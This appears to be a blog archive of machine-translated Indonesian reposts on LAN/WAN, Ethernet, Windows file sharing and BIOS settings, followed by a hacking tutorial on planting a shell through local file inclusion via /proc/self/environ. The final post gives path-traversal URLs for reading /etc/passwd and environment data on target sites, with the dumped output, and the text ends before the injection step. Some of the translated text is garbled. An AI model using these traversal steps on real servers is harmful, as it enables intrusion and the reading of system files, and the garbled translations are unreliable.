Sebuah LAN menghubungkan perangkat jaringan melalui jarak yang relatif pendek. Sebuah bangunan jaringan kantor, sekolah, atau rumah biasanya berisi LAN tunggal, meskipun kadang-kadang satu bangunan akan berisi beberapa LAN kecil (mungkin satu per kamar), dan kadang-kadang LAN akan span sekelompok bangunan di dekatnya. Dalam TCP / IP networking, LAN sering tetapi tidak selalu diterapkan sebagai subnet IP tunggal.
Selain beroperasi di ruang terbatas, LAN juga biasanya dimiliki, dikuasai, dan dikelola oleh satu orang atau organisasi. Mereka juga cenderung menggunakan teknologi konektivitas tertentu, terutama Ethernet dan Token Ring.
WAN - Wide Area Network
Sebagai istilah menyiratkan, sebuah rentang WAN jarak fisik yang besar. Internet adalah WAN terbesar, mencakup Bumi.
Sebuah WAN adalah tersebar secara geografis-kumpulan LAN. Sebuah perangkat jaringan yang disebut router menghubungkan LAN ke WAN. Dalam jaringan IP, router memelihara kedua alamat alamat LAN dan WAN.
Sebuah WAN berbeda dari LAN dalam beberapa cara penting. Kebanyakan WAN (seperti Internet) yang tidak dimiliki oleh organisasi satu melainkan ada dibawah kepemilikan kolektif atau terdistribusi dan manajemen. WAN cenderung menggunakan teknologi seperti ATM, Frame Relay dan X.25 untuk konektivitas selama jarak lagi.
LAN, WAN dan Jaringan Home
Residences biasanya mempekerjakan satu LAN dan WAN terhubung ke Internet melalui Internet Service Provider (ISP) menggunakan modem broadband. ISP menyediakan alamat IP WAN modem, dan semua komputer di jaringan asal menggunakan LAN (disebut swasta) alamat IP. Semua komputer di LAN rumah dapat berkomunikasi langsung satu sama lain, tetapi harus melalui sebuah gateway sentral, biasanya sebuah router broadband, untuk mencapai ISP.
Lainnya Jenis Jaringan Luas
Sementara LAN dan WAN yang jauh yang jenis jaringan yang paling populer disebutkan, Anda juga dapat sering melihat referensi ke orang lain ini:
* Wireless Local Area Network - LAN berbasis pada teknologi jaringan nirkabel WiFi
* Metropolitan Area Network - sebuah jaringan mencakup area fisik lebih besar dari LAN tetapi lebih kecil dari WAN, seperti kota. Sebuah MAN biasanya dimiliki suatu dioperasikan oleh entitas tunggal seperti badan pemerintah atau perusahaan besar.
* Campus Area Network - sebuah jaringan mencakup beberapa LAN tetapi lebih kecil dari MAN, seperti pada universitas atau kampus bisnis lokal.
* Storage Area Network - menghubungkan server ke perangkat penyimpanan data melalui teknologi seperti Fibre Channel.
* Sistem Area Network - pranala komputer kinerja tinggi dengan kecepatan tinggi koneksi dengan konfigurasi cluster. Juga dikenal sebagai Cluster Area Network.
see the english version on about.com
Posted by DiazArshavin at 8:30 AM 0 comments
Labels: Computer Networking
Ethernet (Indonesian version)
Definisi: Ethernet adalah teknologi fisik dan data link layer untuk jaringan area lokal (LAN). Ethernet diciptakan oleh insinyur Robert Metcalfe.
Ketika pertama banyak digunakan pada tahun 1980, Ethernet mendukung kecepatan data teoritis maksimal 10 megabits per detik (Mbps). Kemudian, apa yang disebut "Fast Ethernet" standar meningkat ini laju data maksimum sampai 100 Mbps. Saat ini, teknologi Gigabit Ethernet lebih meluas kinerja puncak sampai dengan 1000 Mbps.
Protokol jaringan tingkat tinggi seperti Internet Protocol (IP) menggunakan Ethernet sebagai media transmisi mereka. Data dalam perjalanan over Ethernet unit protokol yang disebut frame.
Panjang kabel Ethernet menjalankan individu terbatas pada sekitar 100 meter, namun jaringan Ethernet dapat dengan mudah diperluas untuk menghubungkan seluruh sekolah-sekolah atau bangunan kantor dengan menggunakan perangkat jaringan jembatan.
see the englsih version in about.com
Posted by DiazArshavin at 8:30 AM 0 comments
Labels: Computer Networking
WAN - Wide Area Network (Indonesian version)
WAN - Wide Area Network
By Bradley Mitchell
Definisi: Sebuah rentang WAN area geografis yang luas, seperti negara, propinsi atau negara. WAN sering menghubungkan beberapa jaringan yang lebih kecil, seperti jaringan area lokal (LAN) atau jaringan wilayah metro (Mans).
WAN di dunia yang paling populer adalah Internet. Beberapa segmen Internet, seperti extranet berbasis VPN, juga WAN dalam diri mereka. Akhirnya, WAN banyak perusahaan atau penelitian jaringan yang menggunakan jalur sewa.
WAN umumnya menggunakan peralatan jaringan yang berbeda dan jauh lebih mahal daripada LAN. Kunci teknologi sering ditemukan di WAN meliputi SONET, Frame Relay, dan ATM.
see the english version on about.com
Posted by DiazArshavin at 8:21 AM 0 comments
Labels: Computer Networking
LAN - Local Area Network (Indonesian version)
LAN Local Area Network
By Bradley Mitchell
Definisi: Sebuah jaringan area lokal (LAN) pasokan jaringan kemampuan untuk sekelompok komputer dalam jarak dekat satu sama lain seperti di gedung perkantoran, sekolah, atau rumah. LAN adalah berguna untuk berbagi sumber daya seperti file, printer, permainan atau aplikasi lainnya. Sebuah LAN pada gilirannya sering terhubung ke LAN lain, dan ke Internet atau WAN lainnya.
Sebagian besar jaringan area lokal yang dibangun dengan hardware yang relatif murah seperti Ethernet kabel, adapter jaringan, dan hub. Wireless LAN dan LAN opsi lain yang lebih maju hardware juga ada.
Perangkat lunak sistem operasi khusus dapat digunakan untuk mengkonfigurasi jaringan area lokal. Sebagai contoh, sebagian besar rasa Microsoft Windows menyediakan paket perangkat lunak yang disebut Internet Connection Sharing (ICS) yang mendukung akses ke sumber daya terkontrol LAN.
Partai LAN merujuk pada sebuah acara permainan multiplayer dimana para pesertanya membawa komputer mereka sendiri dan membangun LAN sementara.
Juga Dikenal Sebagai: jaringan area lokal
Contoh:
Jenis yang paling umum jaringan area lokal adalah Ethernet LAN. LAN rumah terkecil dapat memiliki tepat dua komputer; LAN besar dapat menampung ribuan komputer. Banyak LAN dibagi ke dalam kelompok logis yang disebut subnet. Sebuah Protokol Internet (IP) "kelas A" LAN bisa dalam teori menampung lebih dari 16 juta perangkat diatur ke dalam subnet.
see the english version on about.com
Posted by DiazArshavin at 8:18 AM 0 comments
Labels: Computer Networking
workgroup (Indonesian version)
Definisi: Dalam jaringan komputer, workgroup adalah sebuah kumpulan komputer pada jaringan area lokal (LAN) yang berbagi sumber daya dan tanggung jawab umum. Workgroups menyediakan mudah berbagi file, printer dan sumber daya jaringan lain. Menjadi peer-to-peer (P2P) desain jaringan, setiap komputer workgroup mungkin baik berbagi dan sumber daya akses jika dikonfigurasi untuk melakukannya.
Keluarga Microsoft Windows mendukung sistem operasi komputer untuk menetapkan kelompok kerja bernama. jaringan Macintosh menawarkan kemampuan serupa melalui penggunaan zona AppleTalk. Open Source paket perangkat lunak Samba memungkinkan sistem Unix dan Linux untuk bergabung dengan kelompok kerja yang ada Windows.
Workgroups dirancang untuk LAN kecil di rumah, sekolah, dan usaha kecil. Sebuah Windows Workgroup, misalnya, fungsi terbaik dengan 15 atau lebih sedikit komputer. Sebagai jumlah komputer di workgroup tumbuh, workgroup LAN akhirnya menjadi terlalu sulit untuk mengelola dan harus diganti dengan solusi alternatif seperti domain atau klien lain / server pendekatan.
By Bradley Mitchell,
see the english version on about.com
Posted by DiazArshavin at 8:11 AM 0 comments
Labels: Windows
Thursday, April 1, 2010
Tips untuk Mengatasi Masalah Windows File dan Printer Sharing (Indonesian version)
Daftar-pembanding berikut menjelaskan masalah khas yang dihadapi saat membuat sharing peer-to-peer file di jaringan Microsoft Windows. Ikuti langkah-langkah di bawah ini untuk memecahkan masalah dan menyelesaikan masalah ini Windows file sharing. Banyak item dalam daftar periksa ini terutama penting pada jaringan yang menjalankan beberapa versi atau rasa dari Windows. Klik link yang diberikan untuk mendapatkan lebih rinci tips mengatasi masalah.
1. Setiap Nama Correctly Komputer
Pada jaringan Windows peer-to-peer, semua komputer harus memiliki nama yang unik. Pastikan semua nama komputer yang unik dan masing-masing mengikuti rekomendasi penamaan Microsoft. Sebagai contoh, pertimbangkan menghindari spasi dalam nama komputer: Windows 98 dan versi lain dari Windows tidak akan mendukung file sharing dengan komputer yang memiliki spasi dalam nama mereka. Panjang nama komputer, kasus (atas dan bawah) nama dan penggunaan karakter khusus juga harus dipertimbangkan.
2. Setiap Nama Workgroup (atau Domain) Correctly
Setiap komputer Windows milik baik untuk sebuah workgroup atau domain. Rumah dan jaringan LAN kecil lainnya menggunakan workgroups, sedangkan jaringan bisnis yang lebih besar beroperasi dengan domain. Kapan saja layak, pastikan semua komputer di LAN workgroup memiliki nama workgroup yang sama. Sementara file sharing antar komputer milik kelompok kerja yang berbeda adalah mungkin, adalah juga lebih sulit dan rawan kesalahan. Demikian pula, dalam jaringan Windows domain, pastikan setiap komputer diatur untuk bergabung dengan domain bernama benar.
3. Instal TCP / IP pada Setiap Komputer
TCP / IP adalah protokol jaringan yang terbaik untuk digunakan saat membuat LAN Windows. Dalam beberapa keadaan, mungkin untuk menggunakan NetBEUI alternatif atau / IPX SPX protokol untuk berbagi file dasar dengan Windows. Namun, protokol lain yang biasanya tidak menawarkan fungsi tambahan di luar apa yang TCP / IP menyediakan. Kehadiran mereka juga dapat membuat kesulitan teknis untuk jaringan. Sangat disarankan untuk menginstal TCP / IP pada setiap komputer dan uninstall NetBEUI dan IPX / SPX jika memungkinkan.
4. Set up yang benar IP Addressing dan subnetting
Pada jaringan rumah dan LAN lain yang memiliki router tunggal atau komputer gateway, semua komputer harus beroperasi dalam subnet yang sama dengan alamat IP yang unik. Pertama, memastikan topeng jaringan (kadang-kadang disebut "subnet mask") diatur ke nilai yang sama pada semua komputer. Topeng jaringan "255.255.255.0" biasanya benar untuk jaringan rumah. Kemudian, pastikan masing-masing komputer memiliki alamat IP yang unik. Baik topeng jaringan dan pengaturan alamat IP lainnya ditemukan di TCP / konfigurasi jaringan IP.
5. File Verifikasi dan Berbagi Printer untuk Jaringan Microsoft Dipasang
"Berbagi File dan Printer untuk Microsoft Networks" adalah layanan jaringan Windows. Layanan ini harus diinstal pada sebuah adapter jaringan komputer yang memungkinkan untuk berpartisipasi dalam file sharing. Pastikan layanan ini diinstal dengan melihat sifat adaptor dan memverifikasi bahwa a) layanan ini muncul dalam daftar item diinstal dan b) kotak centang di sebelah layanan ini dicentang di 'on' posisi.
6. Sementara atau permanen Nonaktifkan Firewall
Internet Connection Firewall (ICF) fitur dari komputer Windows XP akan mengganggu file sharing peer-to-peer. Untuk setiap komputer Windows XP di jaringan yang perlu untuk berpartisipasi dalam berbagi file, memastikan layanan ICF tidak berjalan. Terkonfigurasi produk firewall pihak ketiga juga dapat mengganggu LAN file sharing. Pertimbangkan menonaktifkan sementara (atau menurunkan tingkat keamanan) Norton, ZoneAlarm dan firewall lainnya sebagai bagian dari pemecahan masalah masalah file sharing.
7. Saham Verifikasi adalah Correctly Ditetapkan
Untuk berbagi file di jaringan Windows, akhirnya satu atau lebih saham jaringan harus didefinisikan. Berbagi nama yang diakhiri dengan tanda dolar ($) tak akan muncul dalam daftar folder berbagi saat browsing jaringan (walaupun masih bisa diakses). Pastikan saham telah didefinisikan pada jaringan tepat, berikut rekomendasi Microsoft untuk penamaan saham.
see the English version on about.com
source : about.com
Posted by DiazArshavin at 10:38 PM 0 comments
Labels: Windows
My Network Places (Indonesia version)
My Network Places
Networked Resources in Microsoft Windows
By Bradley Mitchell
My Network Places adalah utilitas untuk browsing sumber daya jaringan (tempat) dalam Microsoft Windows ME, Windows 2000 dan sistem operasi Windows yang lebih baru. sumber daya jaringan tersebut meliputi:
* Berbagi folder file di komputer lain
* Jaringan printer lokal
* Web links (URL)
My Network Places dapat diakses dari menu Start Windows (atau melalui My Computer). Peluncuran My Network Places menyebabkan jendela baru muncul di layar. Melalui jendela ini, Anda dapat menambah, mencari dan jarak jauh mengakses sumber daya jaringan.
My Network Places menggantikan "Network Neighborhood" utilitas ditemukan pada Windows 98 dan sistem operasi Windows yang lebih tua. Tempat Jaringan Saya juga menawarkan fungsionalitas tambahan yang tidak tersedia melalui Network Neighborhood.
Mencari Sumber Daya Jaringan
Jaringan browsing kemungkinan fitur dari Tempat Jaringan Saya akan Anda gunakan paling sering. Melalui Tempat Jaringan Saya, Windows secara otomatis dapat mencari jaringan berbagi file, printer dan sumber daya lain yang hadir pada jaringan lokal Anda.
Misalnya, banyak orang menggunakan My Network Places untuk mengkonfirmasi bahwa setiap komputer pada jaringan mendirikan rumah mereka bisa "melihat" semua komputer lain.
Untuk menelusuri daftar sumber daya jaringan yang tersedia, pilih "Seluruh Jaringan" pilihan di sebelah kiri Tempat Jaringan Saya. Kemudian, dalam pane kanan, beberapa opsi kemungkinan akan muncul untuk jenis jaringan yang tersedia untuk browsing. Pilih "Microsoft Windows Network" pilihan untuk menelusuri sumber daya yang tersedia secara lokal.
Setiap komputer lokal yang ditemukan di Tempat Jaringan Saya akan terdaftar di bawah Windows dengan nama workgroup. Di jaringan rumah, semua komputer harus ditetapkan untuk menggunakan Windows sama workgroup, kalau tidak mereka tidak akan semua dapat diakses melalui My Network Places.
Tambah Tempat Jaringan
"Tambah tempat jaringan" pilihan dapat ditemukan pada ukuran kiri jendela kontrol My Network Places. Mengklik pilihan ini membawa sebuah Windows "wizard" yang membimbing Anda melalui langkah-langkah untuk menetapkan sumber daya jaringan. Di sini Anda dapat menentukan lokasi sumber daya dengan memasukkan link Web (URL) atau komputer remote / nama folder dalam format Windows UNC.
Tambah Jaringan Tempat wizard memungkinkan Anda untuk memberikan nama deskriptif untuk sumber daya yang Anda tambahkan. Setelah selesai dengan wizard, ikon mirip dengan ikon cara pintas Windows muncul dalam daftar sumber daya.
Seiring dengan sumber daya yang Anda secara manual tambahkan ke Tempat Jaringan Saya, Windows kadang-kadang akan secara otomatis menambahkan sumber daya lain untuk daftar. Ini adalah tempat di jaringan area lokal (LAN) Anda sering akses.
Menghapus Network Places
Menghapus sebuah sumber daya jaringan dari daftar My Network Places bekerja sebagai di Windows Explorer. Ikon yang mewakili semua sumber daya jaringan dapat dihapus seolah-olah itu jalan pintas lokal. Selama operasi menghapus, tidak ada tindakan yang diambil pada sumber daya sendiri.
Lihat Jaringan Koneksi
My Network Places taskpane berisi pilihan untuk "koneksi jaringan View." Memilih opsi ini meluncurkan Windows Network Connections window. Ini adalah fitur teknis yang terpisah dari Tempat Jaringan Saya.
My Network Places - Ringkasan
My Network Places adalah fitur standar Windows dimulai pada Windows ME dan Windows 2000. My Network Places memungkinkan Anda untuk menemukan sumber daya jaringan. Ini juga mendukung membuat cara pintas deskriptif-nama untuk sumber daya jaringan.
My Network Places dapat menjadi alat pemecahan masalah yang berguna dalam situasi di mana dua perangkat jaringan lokal tidak dapat berkomunikasi satu sama lain. Sumber daya yang tidak muncul di Microsoft Windows Network adalah jaringan mungkin tidak benar. Sumber daya tidak akan muncul dalam Tempat Jaringan Saya untuk salah satu dari alasan berikut:
* Firewall interferensi
* Workgroup penamaan
* TCP / IP pengaturan alamat
* Lain Windows perangkat lunak pengaturan
see the English version in about.com
source : about.com
Posted by DiazArshavin at 10:27 PM 0 comments
Labels: Windows
Update BIOS (Indonesian Version)
Upgrade BIOS (Basic Input Output System) dari motherboard komputer Anda, juga kadang-kadang disebut 'berkedip,' digunakan untuk menjadi sebuah operasi rumit penuh bahaya potensial untuk PC Anda. Tugas yang terlibat men-download file BIOS yang benar, tepat CMOS chip perangkat lunak berkedip, reboot PC ke mode DOS, menerapkan Perintah yang benar dan kemudian menunggu dengan tegang sampai update selesai. Semua sementara ada bahaya mengintai - jika ada yang tidak beres, Anda akan ditinggalkan dengan motherboard pada dasarnya tidak dapat digunakan ... Bukan operasi untuk pemula, dan seseorang tidak bahwa bahkan PC didekati dengan antusiasme penggemar.
Dalam beberapa tahun terakhir, banyak hal telah mendapat jauh lebih ramah di bagian depan upgrade BIOS, dan kegagalan nyata lebih tahan juga. Kemungkinan besar produsen motherboard besar menyadari bahwa konsumen yang benar-benar tidak mengganggu untuk memperbarui motherboard mereka karena kompleksitas yang terlibat. Karena update BIOS dapat menambah fitur baru dan stabilitas yang cukup besar untuk produk mereka, hal itu jelas dalam kepentingan produsen terbaik untuk menemukan cara yang lebih mudah dan kesalahan lebih tahan bagi konsumen untuk memperbarui BIOS.
Flashing BIOS masih belum operasi bahwa sebagian besar pengguna PC bahkan sadar, dan itulah sesuatu yang kami ingin mencoba mengubah. Pada artikel ini PCstats akan menjelaskan beberapa metode yang dapat digunakan untuk meng-upgrade BIOS komputer Anda, dan menjelaskan apa yang BIOS, dan tidak. PCstats juga akan membantu memandu Anda melalui proses menemukan update potensial, dan memutuskan jika Anda membutuhkannya.

BIOS adalah satu set instruksi yang terdapat pada tipe khusus chip memori volatile dibangun ke motherboard Anda. Seperti namanya, BIOS menyediakan Basic Input / Output System ... Lebih khusus lagi, memungkinkan Anda untuk menggunakan keyboard, melihat tampilan di monitor, akses hard drive
atau CD drive, dll, semua tanpa membutuhkan sebuah sistem operasi. BIOS adalah perangkat lunak yang membawa Anda dari saat Anda daya pada komputer Anda ke titik di mana sistem operasi mulai berjalan, memberikan petunjuk yang diperlukan untuk mengakses hard disk, memori dan perangkat keras lainnya.
Ini adalah definisi yang sangat sederhana sekalipun, karena BIOS memiliki banyak fungsi. Semua perangkat keras tersebut melekat pada motherboard, seperti memori, prosesor, kartu video dan disk drive, dapat dikonfigurasi untuk tingkat yang lebih besar atau lebih kecil melalui BIOS. Timing memori, kecepatan prosesor dan overclocking, deteksi hard disk dan boot adalah semua properti dikontrol oleh BIOS motherboard.
Seperti Anda mungkin akan menyadari, Anda dapat mengubah pengaturan BIOS melalui antarmuka umumnya dicapai dengan menekan tombol DEL pada keyboard Anda segera sebagai sistem Anda mulai boot.
Upgrade BIOS merupakan prosedur yang berbeda. Produsen motherboard menyediakan file yang akan menimpa file default pada chip CMOS itu sendiri, menyediakan motherboard dengan yang baru atau diperbarui set kontrol.
source : pcstats
For Read English Version Click Link Here English ver.
Posted by DiazArshavin at 11:30 AM 0 comments
Labels: Computer Bios
BIOS Settings (English Version)
This section describes most of the BIOS settings that you will find in a typical Pentium-class or higher PC. Some BIOS settings are quite universal, while others can be found on only the systems made with one type of BIOS or made by one manufacturer. This section lists the most common settings that are used in modern PCs, with full explanations as to what they are and how to set them. This includes the more common advanced settings, but does not attempt a "shotgun" coverage of every setting I've ever seen on a machine. Some are very atypical and usually not something you need to worry about. The less common a setting is, the more often it is the case that you really will want to leave it on its default setting anyway. Not always, but usually.
By the nature of how I designed this section, it should cover 95%+ of the settings in your BIOS that you will ever want to change. If you find a setting in your BIOS that isn't covered here, you may find it in the BIOS Survival Guide, which has a more complete list of the settings found on various types of PCs.
For each setting I describe the most common options and what they mean. In addition, I indicate which options are usually the default. I also describe what the implications are of using the different settings, and provide general recommendations on how to configure most of the parameters. The settings themselves are organized based on the names of the settings groups you will find in a typical BIOS setup program.
Tip: It is a good idea to "back up" (record on paper) all of your BIOS settings once your PC is running and stable, and especially before you make any changes to them.
Tip: Reference this procedure for specific instructions on configuring the most important BIOS settings to safe values, to maximize the chances of booting a new or problematic system.
Note: Every setup program is slightly different from every other one. Even if two BIOSes are both on Pentium motherboards and are made by Award, they may have different settings. The commands as shown here might be different on your PC, or they might be in a different place. Use care when modifying these parameters, and refer to your motherboard manual if it is accurate.
Warning: The highly prudent will have a backup of their hard disk before fiddling with their BIOS settings.
Warning: Changing advanced parameters can lead to system instability and data loss. It is recommended that only users who really understand what they are doing change these settings. Proceed at your own risk.
BIOS Settings - Standard Settings
This settings group contains basic parameters that you will normally need to set (or adjust) for your system to work properly. Most of these are present on virtually every PC.
Date
The system date. Make sure that you enter it in the correct format; normally this is mm/dd/yy in North America, but may vary elsewhere.
Newer versions of Windows will let you change the date within the built-in "Date/Time Properties" feature, and the BIOS date will be updated automatically by the system.
Time
The system time. Most systems require this to be entered using a 24-hour clock (1:00 pm = 13:00, etc.)
Newer versions of Windows will let you change the time within the built-in "Date/Time Properties" feature, and the BIOS time will be updated automatically by the system.
Daylight Savings
If your BIOS has this setting, enabling it will forward the time by one hour on the first Sunday in April, and drop it back by one hour on the last Sunday in October. The default value is usually "Enabled".
This setting is not present on most PCs; however, some operating systems, such as Windows 95, will do this for you automatically if you enable the daylight savings time option in their control settings.
Note: The date when daylight savings time "kicks in" can change in some cases; for example, a few years ago the spring date changed from the last Sunday in April to the first. If this happens again your BIOS will change the time on the wrong date so you will want to disable this unless a flash BIOS upgrade is made available to you that compensates.read more on PC Guide
source PC Guide
Posted by DiazArshavin at 11:25 AM 0 comments
Labels: Computer Bios
Cara Menyetting BIOS komputer (Indonesia version)
Bagian ini menjelaskan sebagian besar pengaturan BIOS yang akan Anda temukan dalam kelas-Pentium atau yang lebih tinggi khas PC. Beberapa pengaturan BIOS yang cukup universal, sedangkan yang lain dapat ditemukan hanya pada sistem yang dibuat dengan satu jenis BIOS atau dibuat oleh salah satu produsen. Bagian ini berisi pengaturan yang paling umum yang digunakan dalam PC modern, dengan penjelasan penuh tentang apa mereka dan bagaimana untuk mengatur mereka. Ini termasuk pengaturan lanjutan yang lebih umum, namun tidak berusaha senapan "" jangkauan setiap pengaturan yang pernah saya lihat pada mesin. Beberapa sangat atipikal, dan sesuatu yang biasanya tidak perlu khawatir tentang. Pengaturan kurang umum adalah, semakin sering itu adalah kasus bahwa Anda benar-benar akan ingin meninggalkan pada pengaturan default saja. Tidak selalu, tetapi biasanya.
Dengan sifat bagaimana saya mendesain bagian ini, harus mencakup 95 +% dari setting di BIOS yang pernah Anda ingin berubah. Jika Anda menemukan pengaturan di BIOS yang tidak dibahas di sini, Anda dapat menemukannya di BIOS Survival Guide, yang mempunyai daftar yang lebih lengkap tentang pengaturan ditemukan di berbagai jenis PC.
Untuk pengaturan setiap saya menjelaskan pilihan yang paling umum dan apa artinya. Selain itu, saya menunjukkan yang biasanya pilihan default. Saya juga menggambarkan apa implikasi yang menggunakan pengaturan yang berbeda, dan memberikan rekomendasi umum tentang cara untuk mengkonfigurasikan sebagian besar parameter. Pengaturan sendiri diorganisasikan berdasarkan nama pengaturan grup Anda akan menemukan dalam program setup BIOS khas.
Tip: Ini adalah ide yang baik untuk "back up" (catatan di atas kertas) semua pengaturan BIOS setelah PC Anda menjalankan dan stabil, dan terutama sebelum Anda membuat perubahan kepada mereka.
Tip: Referensi prosedur ini untuk petunjuk khusus tentang konfigurasi BIOS yang paling penting pengaturan ke nilai aman, untuk memaksimalkan peluang boot sistem baru atau bermasalah.
Catatan: Setiap program setup ini sedikit berbeda dari setiap orang lainnya. Bahkan jika dua BIOS yang baik pada motherboard Pentium dan dibuat oleh Award, mereka mungkin memiliki pengaturan yang berbeda. Perintah seperti yang ditunjukkan di sini mungkin berbeda pada PC Anda, atau mereka mungkin di tempat yang berbeda. Gunakan perawatan ketika memodifikasi parameter ini, dan lihat manual motherboard Anda jika akurat.
Peringatan: sangat bijaksana akan memiliki cadangan hard disk mereka sebelum mereka mengutak-atik setting BIOS.
Peringatan: parameter maju Mengubah dapat menyebabkan ketidakstabilan sistem dan kehilangan data. Disarankan bahwa hanya pengguna yang benar-benar memahami apa yang mereka lakukan mengubah pengaturan ini. Lanjutkan risiko Anda sendiri.
Peringatan: Jika BIOS anda berisi utilitas "hard disk" yang mencakup item seperti pengaturan rasio interleave, format tingkat rendah, atau "media analisis", jangan gunakan pada IDE / ATA atau SCSI drive (yang mencakup hampir setiap PC drive keras dibuat dalam paling tidak 5 tahun terakhir). Tua utilitas ini dirancang untuk MFM dan RLL drive dari tahun 1980-an dan bisa merusak teori drive modern, yang mereka tidak diperlukan. Aku ingin mereka baru saja membawa mereka keluar dari program setup sepenuhnya (dan pada banyak PC baru mereka).
BIOS Pengaturan - Pengaturan Standar
Kelompok ini berisi pengaturan parameter dasar yang Anda biasanya akan perlu untuk mengatur (atau menyesuaikan) untuk sistem anda untuk bekerja dengan baik. Sebagian besar yang hadir pada PC hampir setiap.
1. Tanggal
Tanggal sistem. Pastikan bahwa Anda memasukkan dalam format yang benar, biasanya ini adalah mm / dd / yy di Amerika Utara, tapi mungkin berbeda di tempat lain.
Versi yang lebih baru dari Windows akan membiarkan Anda mengubah tanggal di dalam built-in "/ fitur Tanggal Waktu Properties", dan tanggal BIOS akan diperbarui secara otomatis oleh sistem.
2.Waktu
Waktu sistem. Kebanyakan sistem memerlukan ini akan dimasukkan menggunakan jam 24-jam (1:00 = 13:00, dll)
Versi yang lebih baru dari Windows akan membiarkan Anda mengubah waktu dalam built-in "/ fitur Tanggal Waktu Properties", dan waktu BIOS akan diperbarui secara otomatis oleh sistem.
3. Daylight Savings
Jika BIOS anda memiliki pengaturan ini, ke depan akan memungkinkan waktu satu jam pada hari Minggu pertama di bulan April, dan drop kembali dengan satu jam pada hari Minggu terakhir bulan Oktober. Nilai default biasanya "Diaktifkan".
Pengaturan ini tidak ada pada kebanyakan PC, namun beberapa sistem operasi, seperti Windows 95, akan melakukan ini untuk Anda secara otomatis bila Anda mengaktifkan opsi daylight savings pengaturan waktu dalam kendali mereka.
Catatan: Tanggal ketika daylight savings time "kicks" dapat berubah dalam beberapa kasus, misalnya, beberapa tahun yang lalu tanggal musim semi berubah dari hari Minggu terakhir bulan April yang pertama. Jika hal ini terjadi lagi BIOS anda akan mengubah waktu pada tanggal yang salah sehingga Anda akan ingin menonaktifkan ini kecuali flash BIOS upgrade yang tersedia untuk Anda bahwa kompensasi.
Posted by DiazArshavin at 10:44 AM 0 comments
Labels: Computer Bios
Shell planting via LFI with Method proc / Self / environ Line Break
In hacking tutorial this time I will try to implement how to create a shell on the target server via LFI using proc / self / environ, this has been discussed previously in the paper milw0rm website to 361.
Ok we just ...
1st. The first thing done like other techniques is that we first try to find websites vulnerable to attacks LFI.
example: http://site.com/info.php?file=news.php
2. let's replace the "news.php" with "../../../".
example: http://site.com/info.php?file=../../../
then we get the error, as follows ...
Warning: include (../../../) [function.include]: failed to open stream: No Standard and Poor files or directory in / home / Gunslinger / public_html / info.php on line 99
ok it seems, we have the opportunity to take advantage of include another file.
selanjutanya we try to find / etc / passwd.
example: http://site.com/info.php?file=etc/passwd
But we still get an error like the following:
Warning: include (/ etc / passwd) [function.include]: failed to open stream: No Standard and Poor files or directory in / home / Gunslinger / public_html / info.php on line 99th
what if we directorynya Rev?
let's try ...
example: http://site.com/info.php?file=../../../../../../../../../etc/passwd
Ahoi, we managed to get the file / etc / passwd file that looks like the following:
root: X: 0:0: root: / root: / bin / bash
daemon: x: 1:1: daemon: / usr / sbin: / bin / sh
bin: x: 2:2: bin: / bin: / bin / sh
sys: x: 3:3: sys: / dev: / bin / sh
sync: x: 4:65534: sync: / bin: / bin / sync
games: x: 5:60: games: / usr / games: / bin / sh
man: x: 6:12: man: / var / cache / man: / bin / sh
lp: X: 7:7: lp: / var / spool / lpd: / bin / sh
mail: x: 8:8: mail: / var / mail: / bin / sh
news: x: 9:9: news: / var / spool / news: / bin / sh
uucp: x: 10:10: uucp: / var / spool / uucp: / bin / sh
proxy: x: 13:13: proxy: / bin: / bin / sh
www-data: x: 33:33: www-data: / var / www: / bin / sh
backup: x: 34:34: backup: / var / backups: / bin / sh
list: x: 38:38: Mailing List Manager: / var / list: / bin / sh
irc: x: 39:39: ircd: / var / run / ircd: / bin / sh
gnats: x: 41:41: Gnats Bug-Reporting System (admin): / var / lib / gnats: / bin / sh
nobody: x: 65534:65534: nobody: / nonexistent: / bin / sh
libuuid: x: 100:101:: / var / lib / libuuid: / bin / sh
syslog: x: 101:102:: / home / syslog: / bin / false
klog: x: 102:103:: / home / klog: / bin / false
hplip: x: 103:7: HPLIP system user ,,,:/ var / run / hplip: / bin / false
avahi-autoipd: x: 104:110: Avahi daemon autoip ,,,:/ var / lib / avahi-autoipd: / bin / false
gdm: x: 105:111: Gnome Display Manager: / var / lib / gdm: / bin / false
saned: x: 106:113:: / home / saned: / bin / false
pulse: x: 107:114: PulseAudio daemon ,,,:/ var / run / pulse: / bin / false
messagebus: x: 108:117:: / var / run / dbus: / bin / false
polkituser: x: 109:118: PolicyKit ,,,:/ var / run / PolicyKit: / bin / false
avahi: x: 110:119: Avahi mDNS daemon ,,,:/ var / run / avahi-daemon: / bin / false
haldaemon: x: 111:120: Hardware Abstraction Layer ,,,:/ var / run / hald: / bin / false
Gunslinger: x: 1000:1000: gunslinger_ ,,,:/ home / Gunslinger: / bin / bash
snmp: x: 112:65534:: / var / lib / snmp: / bin / false
guest: x: 113:124: Guest ,,,:/ tmp / guest-home.rRZGXM: / bin / bash
sshd: x: 114:65534:: / var / run / sshd: / usr / sbin / Nologin
3. Let us check whether / proc / self / environ can we access?
now, replace / etc / passwd "to" / proc / self / environ '
example: http://site.com/info.php?file=../../../../../../../../../proc/self/environ
If you get one like this:
DOCUMENT_ROOT = / home / Gunslinger / public_html GATEWAY_INTERFACE = CGI/1.1 HTTP_ACCEPT = text / html,
application / xml; q = 0.9, application / xhtml + xml, image / png, image / jpeg, image / gif,
image / x-xbitmap, * / *; q = 0.1 HTTP_COOKIE = PHPSESSID = 3g4t67261b341231b94r1844ac2ad7ac
HTTP_HOST = www.site.com HTTP_REFERER = http://www.site.com/index.php?view=../../../../../../etc/passwd
HTTP_USER_AGENT = Mozilla/5.0 (X11; U; Linux i686; en-US; rv: 1.9.0.15) Gecko/2009102815 Ubuntu/9.04 (Jaunty) Firefox/3.0.15
PATH = / bin: / usr / bin QUERY_STRING = view =..% 2F ..% 2F ..% 2F ..% 2F ..% 2F ..% 2Fproc% 2Fself% 2Fenviron
REDIRECT_STATUS = 200 REMOTE_ADDR = 6x.1xx.4x.1xx REMOTE_PORT = 35665th
REQUEST_METHOD = GET REQUEST_URI = / index.php? View =..% 2F ..% 2F ..% 2F ..% 2F ..% 2F ..% 2Fproc% 2Fself% 2Fenviron
SCRIPT_FILENAME = / home / Gunslinger / public_html / index.php SCRIPT_NAME = / index.php
SERVER_ADDR = 1xx.1xx.1xx.6x SERVER_ADMIN = gunslinger@site.com SERVER_NAME = www.site.com
Server_port = 80 SERVER_PROTOCOL = HTTP/1.0 SERVER_SIGNATURE =
